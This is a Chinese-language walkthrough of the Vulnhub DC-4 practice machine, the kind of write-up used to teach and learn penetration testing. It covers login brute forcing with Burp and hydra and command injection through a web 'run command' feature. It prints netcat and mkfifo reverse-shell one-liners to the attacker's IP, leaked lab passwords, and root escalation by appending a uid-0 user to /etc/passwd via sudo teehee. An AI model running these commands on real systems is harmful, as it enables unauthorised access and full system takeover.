Vulnhub靶场----4、DC-4

文章目录

- 一、环境搭建

- 二、渗透流程

- 三、思路总结

一、环境搭建

DC-4下载地址:https://download.vulnhub.com/dc/DC-4.zip

kali:192.168.144.148

DC-4:192.168.144.152

二、渗透流程



端口扫描:

nmap -T5 -p- -sV -sT -A 192.168.144.152

思路:



1、访问80页面,爆破账号密码(可利用)

2、对http://192.168.144.152进行目录爆破

3、查看网页源代码

4、查看web指纹信息

……



使用burpsuite对登录页面进行爆破:

admin:happy



思路:登录后有run command按钮,抓包发现可以执行命令

1、请求包中执行反弹shell命令(可利用)

2、使用wget,让靶机下载webshell,然后连接webshell

……



方法1:



使用netcat反弹shell:

nc -e /bin/sh 192.168.144.148 4444

kali监听:nc -lvnp 4444



python -c 'import pty;pty.spawn("/bin/sh")'





方法2:

kali端监听:

nc -lnvp 4444

修改网页源代码为反弹shell代码:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.144.148 4444 > /tmp/f;,然后点击run

kali端获取到反弹shell

思路(此时已经拿到shell):

1、查看当前权限

2、翻翻找找,看看有没有可利用的

……

python -c 'import pty;pty.spawn("/bin/bash")'



cat /etc/passwd发现三个用户:charles、jim、sam



cd /home发现三个用户目录

/jim路径下发现old-passwords.bak文件进行利用

利用

old-passwords.bak保存的密码对jim的密码进行爆破;



爆破密码:hydra -l jim -P passwd.txt -s 22 ssh://192.168.144.152

成功获取密码:jim:jibril04

ssh登录:ssh jim@192.168.144.152 -p 22



cd /var/mail 下发现charles的密码:

^xHhA&hvim0y

jim下没其他可以利用的了,我们尝试登录charles用户



ssh charles@192.168.144.152 -p 22



查看是否有sudo权限:

sudo -l



发现teehee执行权限



teehee --help

发现-a参数可以写入文件

用户名:密码:用户ID:组ID:用户说明:家目录:登陆之后的 shell

echo "test::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

su test

三、思路总结

1、爆破登录账号密码

2、根据页面功能反弹shell

3、查看获取到的shell的可利用文件

4、ssh连接

5、利用teehee执行权限添加特权用户,获取root权限

参考链接:

https://blog.mzfr.me/vulnhub-writeups/2019-07-11-DC4